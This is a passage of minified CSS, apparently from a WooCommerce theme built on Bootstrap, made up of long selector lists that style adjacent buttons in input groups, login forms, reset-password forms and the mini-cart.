form.woocommerce-ResetPassword .button+button.button.alt,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+button.button.alt,.input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+button.button.alt,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+button.button.alt,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .btn+.button,.input-group-prepend .banner-content .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .banner-content a+.button,.banner-content .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .banner-content .input-group-prepend a+.button,.input-group-prepend .search-page .comment-form .form-submit .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .submit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .search-page .comment-form .form-submit .submit+.button,.search-page .comment-form .form-submit .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .submit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .search-page .comment-form .form-submit .input-group-prepend .submit+.button,.input-group-prepend .woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce .button+.button,.woocommerce .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .input-group-prepend .button+.button,.input-group-prepend .woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.alt+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce a.button.alt+.button,.woocommerce .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.alt+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .input-group-prepend a.button.alt+.button,.input-group-prepend .woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons button.button.alt+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce button.button.alt+.button,.woocommerce .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons button.button.alt+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .input-group-prepend button.button.alt+.button,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+.button,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.woocommerce-button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button.woocommerce-button+.button,.input-group-prepend .woocommerce-Address-title .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.edit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce-Address-title a.edit+.button,.woocommerce-Address-title .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.edit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce-Address-title .input-group-prepend a.edit+.button,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+.button,.input-group-prepend .woocommerce #customer_login .form-row .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce-form-login__submit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.button,.woocommerce #customer_login .form-row .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce-form-login__submit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+.button,.input-group-prepend .btn+.button.woocommerce-button,.input-group-prepend .banner-content a+.button.woocommerce-button,.banner-content .input-group-prepend a+.button.woocommerce-button,.input-group-prepend .search-page .comment-form .form-submit .submit+.button.woocommerce-button,.search-page .comment-form .form-submit .input-group-prepend .submit+.button.woocommerce-button,.input-group-prepend .woocommerce .button+.button.woocommerce-button,.woocommerce .input-group-prepend .button+.button.woocommerce-button,.input-group-prepend .woocommerce a.button.alt+.button.woocommerce-button,.woocommerce .input-group-prepend a.button.alt+.button.woocommerce-button,.input-group-prepend .woocommerce button.button.alt+.button.woocommerce-button,.woocommerce .input-group-prepend button.button.alt+.button.woocommerce-button,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button.woocommerce-button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+.button.woocommerce-button,.input-group-prepend .button.woocommerce-button+.button.woocommerce-button,.input-group-prepend .woocommerce-Address-title a.edit+.button.woocommerce-button,.woocommerce-Address-title .input-group-prepend a.edit+.button.woocommerce-button,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+.button.woocommerce-button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+.button.woocommerce-button,.input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.button.woocommerce-button,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+.button.woocommerce-button,.input-group-prepend .woocommerce-Address-title .btn+a.edit,.woocommerce-Address-title .input-group-prepend .btn+a.edit,.input-group-prepend .banner-content .woocommerce-Address-title a+a.edit,.woocommerce-Address-title .input-group-prepend .banner-content a+a.edit,.banner-content .input-group-prepend .woocommerce-Address-title a+a.edit,.woocommerce-Address-title .banner-content .input-group-prepend a+a.edit,.input-group-prepend .search-page .comment-form .form-submit .woocommerce-Address-title .submit+a.edit,.woocommerce-Address-title .input-group-prepend .search-page .comment-form .form-submit .submit+a.edit,.search-page .comment-form .form-submit .input-group-prepend .woocommerce-Address-title .submit+a.edit,.woocommerce-Address-title .search-page .comment-form .form-submit .input-group-prepend .submit+a.edit,.input-group-prepend .woocommerce .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .input-group-prepend .woocommerce .button+a.edit,.woocommerce .input-group-prepend .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .woocommerce .input-group-prepend .button+a.edit,.input-group-prepend .woocommerce .woocommerce-Address-title a.button.alt+a.edit,.woocommerce-Address-title .input-group-prepend .woocommerce a.button.alt+a.edit,.woocommerce .input-group-prepend .woocommerce-Address-title a.button.alt+a.edit,.woocommerce-Address-title .woocommerce .input-group-prepend a.button.alt+a.edit,.input-group-prepend .woocommerce .woocommerce-Address-title button.button.alt+a.edit,.woocommerce-Address-title .input-group-prepend .woocommerce button.button.alt+a.edit,.woocommerce .input-group-prepend .woocommerce-Address-title button.button.alt+a.edit,.woocommerce-Address-title .woocommerce .input-group-prepend button.button.alt+a.edit,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+a.edit,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+a.edit,.input-group-prepend .woocommerce-Address-title .button.woocommerce-button+a.edit,.woocommerce-Address-title .input-group-prepend .button.woocommerce-button+a.edit,.input-group-prepend .woocommerce-Address-title a.edit+a.edit,.woocommerce-Address-title .input-group-prepend a.edit+a.edit,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+a.edit,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+a.edit,.input-group-prepend .woocommerce #customer_login .form-row .woocommerce-Address-title .woocommerce-form-login__submit+a.edit,.woocommerce-Address-title .input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+a.edit,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-Address-title .woocommerce-form-login__submit+a.edit,.woocommerce-Address-title .woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+a.edit,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .btn+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .btn+.button,.input-group-prepend .banner-content .woocommerce form.woocommerce-ResetPassword a+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .banner-content a+.button,.banner-content .input-group-prepend .woocommerce form.woocommerce-ResetPassword a+.button,.woocommerce form.woocommerce-ResetPassword .banner-content .input-group-prepend a+.button,.input-group-prepend .search-page .comment-form .form-submit .woocommerce form.woocommerce-ResetPassword .submit+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .search-page .comment-form .form-submit .submit+.button,.search-page .comment-form .form-submit .input-group-prepend .woocommerce form.woocommerce-ResetPassword .submit+.button,.woocommerce form.woocommerce-ResetPassword .search-page .comment-form .form-submit .input-group-prepend .submit+.button,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce .input-group-prepend form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+.button,.input-group-prepend .woocommerce form.woocommerce-ResetPassword a.button.alt+.button,.woocommerce .input-group-prepend form.woocommerce-ResetPassword a.button.alt+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend a.button.alt+.button,.input-group-prepend .woocommerce form.woocommerce-ResetPassword button.button.alt+.button,.woocommerce .input-group-prepend form.woocommerce-ResetPassword button.button.alt+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend button.button.alt+.button,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+.button,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .button.woocommerce-button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .button.woocommerce-button+.button,.input-group-prepend .woocommerce-Address-title .woocommerce form.woocommerce-ResetPassword a.edit+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .woocommerce-Address-title a.edit+.button,.woocommerce-Address-title .input-group-prepend .woocommerce form.woocommerce-ResetPassword a.edit+.button,.woocommerce form.woocommerce-ResetPassword .woocommerce-Address-title .input-group-prepend a.edit+.button,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+.button,.input-group-prepend .woocommerce #customer_login .form-row form.woocommerce-ResetPassword .woocommerce-form-login__submit+.button,.input-group-prepend .woocommerce form.woocommerce-ResetPassword #customer_login .form-row .woocommerce-form-login__submit+.button,.woocommerce #customer_login .form-row .input-group-prepend form.woocommerce-ResetPassword .woocommerce-form-login__submit+.button,.woocommerce form.woocommerce-ResetPassword #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+.button,.input-group-prepend .woocommerce #customer_login .form-row .btn+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend .btn+.woocommerce-form-login__submit,.input-group-prepend .banner-content .woocommerce #customer_login .form-row a+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend .banner-content a+.woocommerce-form-login__submit,.banner-content .input-group-prepend .woocommerce #customer_login .form-row a+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .banner-content .input-group-prepend a+.woocommerce-form-login__submit,.input-group-prepend .search-page .comment-form .form-submit .woocommerce #customer_login .form-row .submit+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend .search-page .comment-form .form-submit .submit+.woocommerce-form-login__submit,.search-page .comment-form .form-submit .input-group-prepend .woocommerce #customer_login .form-row .submit+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .search-page .comment-form .form-submit .input-group-prepend .submit+.woocommerce-form-login__submit,.input-group-prepend .woocommerce #customer_login .form-row .button+.woocommerce-form-login__submit,.woocommerce .input-group-prepend #customer_login .form-row .button+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend .button+.woocommerce-form-login__submit,.input-group-prepend .woocommerce #customer_login .form-row a.button.alt+.woocommerce-form-login__submit,.woocommerce .input-group-prepend #customer_login .form-row a.button.alt+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend a.button.alt+.woocommerce-form-login__submit,.input-group-prepend .woocommerce #customer_login .form-row button.button.alt+.woocommerce-form-login__submit,.woocommerce .input-group-prepend #customer_login .form-row button.button.alt+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend button.button.alt+.woocommerce-form-login__submit,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce #customer_login .form-row .button+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.woocommerce-form-login__submit,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce #customer_login .form-row .button+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+.woocommerce-form-login__submit,.input-group-prepend .woocommerce #customer_login .form-row .button.woocommerce-button+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend .button.woocommerce-button+.woocommerce-form-login__submit,.input-group-prepend .woocommerce-Address-title .woocommerce #customer_login .form-row a.edit+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-Address-title a.edit+.woocommerce-form-login__submit,.woocommerce-Address-title .input-group-prepend .woocommerce #customer_login .form-row a.edit+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .woocommerce-Address-title .input-group-prepend a.edit+.woocommerce-form-login__submit,.input-group-prepend .woocommerce form.woocommerce-ResetPassword #customer_login .form-row .button+.woocommerce-form-login__submit,.input-group-prepend .woocommerce #customer_login .form-row form.woocommerce-ResetPassword .button+.woocommerce-form-login__submit,.woocommerce form.woocommerce-ResetPassword .input-group-prepend #customer_login .form-row .button+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row form.woocommerce-ResetPassword .input-group-prepend .button+.woocommerce-form-login__submit,.input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+.woocommerce-form-login__submit,.input-group-prepend .btn+.input-group-text,.input-group-prepend .banner-content a+.input-group-text,.banner-content .input-group-prepend a+.input-group-text,.input-group-prepend .search-page .comment-form .form-submit .submit+.input-group-text,.search-page .comment-form .form-submit .input-group-prepend .submit+.input-group-text,.input-group-prepend .woocommerce .button+.input-group-text,.woocommerce .input-group-prepend .button+.input-group-text,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.input-group-text,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+.input-group-text,.input-group-prepend .button.woocommerce-button+.input-group-text,.input-group-prepend .woocommerce-Address-title a.edit+.input-group-text,.woocommerce-Address-title .input-group-prepend a.edit+.input-group-text,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+.input-group-text,.input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.input-group-text,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .banner-content .input-group-text+a,.banner-content .input-group-prepend .input-group-text+a,.input-group-prepend .search-page .comment-form .form-submit .input-group-text+.submit,.search-page .comment-form .form-submit .input-group-prepend .input-group-text+.submit,.input-group-prepend .woocommerce .input-group-text+.button,.woocommerce .input-group-prepend .input-group-text+.button,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-text+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .input-group-text+.button,.input-group-prepend .input-group-text+.button.woocommerce-button,.input-group-prepend .woocommerce-Address-title .input-group-text+a.edit,.woocommerce-Address-title .input-group-prepend .input-group-text+a.edit,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .input-group-text+.button,.input-group-prepend .woocommerce #customer_login .form-row .input-group-text+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend .input-group-text+.woocommerce-form-login__submit,.input-group-append .btn+.btn,.input-group-append .banner-content a+.btn,.banner-content .input-group-append a+.btn,.input-group-append .search-page .comment-form .form-submit .submit+.btn,.search-page .comment-form .form-submit .input-group-append .submit+.btn,.input-group-append .woocommerce .button+.btn,.woocommerce .input-group-append .button+.btn,.input-group-append .woocommerce a.button.alt+.btn,.woocommerce .input-group-append a.button.alt+.btn,.input-group-append .woocommerce button.button.alt+.btn,.woocommerce .input-group-append button.button.alt+.btn,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.btn,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+.btn,.input-group-append .button.woocommerce-button+.btn,.input-group-append .woocommerce-Address-title a.edit+.btn,.woocommerce-Address-title .input-group-append a.edit+.btn,.input-group-append .woocommerce form.woocommerce-ResetPassword .button+.btn,.woocommerce form.woocommerce-ResetPassword .input-group-append .button+.btn,.input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.btn,.woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+.btn,.input-group-append .banner-content .btn+a,.banner-content .input-group-append .btn+a,.input-group-append .banner-content a+a,.banner-content .input-group-append a+a,.input-group-append .search-page .comment-form .form-submit .banner-content .submit+a,.banner-content .input-group-append .search-page .comment-form .form-submit .submit+a,.search-page .comment-form .form-submit .input-group-append .banner-content .submit+a,.banner-content .search-page .comment-form .form-submit .input-group-append .submit+a,.input-group-append .woocommerce .banner-content .button+a,.banner-content .input-group-append .woocommerce .button+a,.woocommerce .input-group-append .banner-content .button+a,.banner-content .woocommerce .input-group-append .button+a,.input-group-append .woocommerce .banner-content a.button.alt+a,.banner-content .input-group-append .woocommerce a.button.alt+a,.woocommerce .input-group-append .banner-content a.button.alt+a,.banner-content .woocommerce .input-group-append a.button.alt+a,.input-group-append .woocommerce .banner-content button.button.alt+a,.banner-content .input-group-append .woocommerce button.button.alt+a,.woocommerce .input-group-append .banner-content button.button.alt+a,.banner-content .woocommerce .input-group-append button.button.alt+a,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .banner-content .button+a,.banner-content .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+a,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .banner-content .button+a,.banner-content .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+a,.input-group-append .banner-content .button.woocommerce-button+a,.banner-content .input-group-append .button.woocommerce-button+a,.input-group-append .woocommerce-Address-title .banner-content a.edit+a,.banner-content .input-group-append .woocommerce-Address-title a.edit+a,.woocommerce-Address-title .input-group-append .banner-content a.edit+a,.banner-content .woocommerce-Address-title .input-group-append a.edit+a,.input-group-append .woocommerce form.woocommerce-ResetPassword .banner-content .button+a,.banner-content .input-group-append .woocommerce form.woocommerce-ResetPassword .button+a,.woocommerce form.woocommerce-ResetPassword .input-group-append .banner-content .button+a,.banner-content .woocommerce form.woocommerce-ResetPassword .input-group-append .button+a,.input-group-append .woocommerce #customer_login .form-row .banner-content .woocommerce-form-login__submit+a,.banner-content .input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+a,.woocommerce #customer_login .form-row .input-group-append .banner-content .woocommerce-form-login__submit+a,.banner-content .woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+a,.input-group-append .search-page .comment-form .form-submit .btn+.submit,.search-page .comment-form .form-submit .input-group-append .btn+.submit,.input-group-append .banner-content .search-page .comment-form .form-submit a+.submit,.search-page .comment-form .form-submit .input-group-append .banner-content a+.submit,.banner-content .input-group-append .search-page .comment-form .form-submit a+.submit,.search-page .comment-form .form-submit .banner-content .input-group-append a+.submit,.input-group-append .search-page .comment-form .form-submit .submit+.submit,.search-page .comment-form .form-submit .input-group-append .submit+.submit,.input-group-append .woocommerce .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .input-group-append .woocommerce .button+.submit,.woocommerce .input-group-append .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .woocommerce .input-group-append .button+.submit,.input-group-append .woocommerce .search-page .comment-form .form-submit a.button.alt+.submit,.search-page .comment-form .form-submit .input-group-append .woocommerce a.button.alt+.submit,.woocommerce .input-group-append .search-page .comment-form .form-submit a.button.alt+.submit,.search-page .comment-form .form-submit .woocommerce .input-group-append a.button.alt+.submit,.input-group-append .woocommerce .search-page .comment-form .form-submit button.button.alt+.submit,.search-page .comment-form .form-submit .input-group-append .woocommerce button.button.alt+.submit,.woocommerce .input-group-append .search-page .comment-form .form-submit button.button.alt+.submit,.search-page .comment-form .form-submit .woocommerce .input-group-append button.button.alt+.submit,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.submit,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+.submit,.input-group-append .search-page .comment-form .form-submit .button.woocommerce-button+.submit,.search-page .comment-form .form-submit .input-group-append .button.woocommerce-button+.submit,.input-group-append .woocommerce-Address-title .search-page .comment-form .form-submit a.edit+.submit,.search-page .comment-form .form-submit .input-group-append .woocommerce-Address-title a.edit+.submit,.woocommerce-Address-title .input-group-append .search-page .comment-form .form-submit a.edit+.submit,.search-page .comment-form .form-submit .woocommerce-Address-title .input-group-append a.edit+.submit,.input-group-append .woocommerce form.woocommerce-ResetPassword .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .input-group-append .woocommerce form.woocommerce-ResetPassword .button+.submit,.woocommerce form.woocommerce-ResetPassword .input-group-append .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .woocommerce form.woocommerce-ResetPassword .input-group-append .button+.submit,.input-group-append .woocommerce #customer_login .form-row .search-page .comment-form .form-submit .woocommerce-form-login__submit+.submit,.search-page .comment-form .form-submit .input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.submit,.woocommerce #customer_login .form-row .input-group-append .search-page .comment-form .form-submit .woocommerce-form-login__submit+.submit,.search-page .comment-form .form-submit .woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+.submit,.input-group-append .woocommerce .btn+.button,.woocommerce .input-group-append .btn+.button,.input-group-append .banner-content .woocommerce a+.button,.woocommerce .input-group-append .banner-content a+.button,.banner-content .input-group-append .woocommerce a+.button,.woocommerce .banner-content .input-group-append a+.button,.input-group-append .search-page .comment-form .form-submit .woocommerce .submit+.button,.woocommerce .input-group-append .search-page .comment-form .form-submit .submit+.button,.search-page .comment-form .form-submit .input-group-append .woocommerce .submit+.button,.woocommerce .search-page .comment-form .form-submit .input-group-append .submit+.button,.input-group-append .woocommerce .button+.button,.woocommerce .input-group-append .button+.button,.input-group-append .woocommerce a.button.alt+.button,.woocommerce .input-group-append a.button.alt+.button,.input-group-append .woocommerce button.button.alt+.button,.woocommerce .input-group-append button.button.alt+.button,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .button+.button,.woocommerce .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce .button+.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+.button,.input-group-append .woocommerce .button.woocommerce-button+.button,.woocommerce .input-group-append .button.woocommerce-button+.button,.input-group-append .woocommerce-Address-title .woocommerce a.edit+.button,.woocommerce .input-group-append .woocommerce-Address-title a.edit+.button,.woocommerce-Address-title .input-group-append .woocommerce a.edit+.button,.woocommerce .woocommerce-Address-title .input-group-append a.edit+.button,.input-group-append .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append .button+.button,.input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.button,.woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+.button,.input-group-append .woocommerce .btn+a.button.alt,.woocommerce .input-group-append .btn+a.button.alt,.input-group-append .banner-content .woocommerce a+a.button.alt,.woocommerce .input-group-append .banner-content a+a.button.alt,.banner-content .input-group-append .woocommerce a+a.button.alt,.woocommerce .banner-content .input-group-append a+a.button.alt,.input-group-append .search-page .comment-form .form-submit .woocommerce .submit+a.button.alt,.woocommerce .input-group-append .search-page .comment-form .form-submit .submit+a.button.alt,.search-page .comment-form .form-submit .input-group-append .woocommerce .submit+a.button.alt,.woocommerce .search-page .comment-form .form-submit .input-group-append .submit+a.button.alt,.input-group-append .woocommerce .button+a.button.alt,.woocommerce .input-group-append .button+a.button.alt,.input-group-append .woocommerce a.button.alt+a.button.alt,.woocommerce .input-group-append a.button.alt+a.button.alt,.input-group-append .woocommerce button.button.alt+a.button.alt,.woocommerce .input-group-append button.button.alt+a.button.alt,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .button+a.button.alt,.woocommerce .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+a.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce .button+a.button.alt,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+a.button.alt,.input-group-append .woocommerce .button.woocommerce-button+a.button.alt,.woocommerce .input-group-append .button.woocommerce-button+a.button.alt,.input-group-append .woocommerce-Address-title .woocommerce a.edit+a.button.alt,.woocommerce .input-group-append .woocommerce-Address-title a.edit+a.button.alt,.woocommerce-Address-title .input-group-append .woocommerce a.edit+a.button.alt,.woocommerce .woocommerce-Address-title .input-group-append a.edit+a.button.alt,.input-group-append .woocommerce form.woocommerce-ResetPassword .button+a.button.alt,.woocommerce form.woocommerce-ResetPassword .input-group-append .button+a.button.alt,.input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+a.button.alt,.woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+a.button.alt,.input-group-append .woocommerce .btn+button.button.alt,.woocommerce .input-group-append .btn+button.button.alt,.input-group-append .banner-content .woocommerce a+button.button.alt,.woocommerce .input-group-append .banner-content a+button.button.alt,.banner-content .input-group-append .woocommerce a+button.button.alt,.woocommerce .banner-content .input-group-append a+button.button.alt,.input-group-append .search-page .comment-form .form-submit .woocommerce .submit+button.button.alt,.woocommerce .input-group-append .search-page .comment-form .form-submit .submit+button.button.alt,.search-page .comment-form .form-submit .input-group-append .woocommerce .submit+button.button.alt,.woocommerce .search-page .comment-form .form-submit .input-group-append .submit+button.button.alt,.input-group-append .woocommerce .button+button.button.alt,.woocommerce .input-group-append .button+button.button.alt,.input-group-append .woocommerce a.button.alt+button.button.alt,.woocommerce .input-group-append a.button.alt+button.button.alt,.input-group-append .woocommerce button.button.alt+button.button.alt,.woocommerce .input-group-append button.button.alt+button.button.alt,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .button+button.button.alt,.woocommerce .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+button.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce .button+button.button.alt,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+button.button.alt,.input-group-append .woocommerce .button.woocommerce-button+button.button.alt,.woocommerce .input-group-append .button.woocommerce-button+button.button.alt,.input-group-append .woocommerce-Address-title .woocommerce a.edit+button.button.alt,.woocommerce .input-group-append .woocommerce-Address-title a.edit+button.button.alt,.woocommerce-Address-title .input-group-append .woocommerce a.edit+button.button.alt,.woocommerce 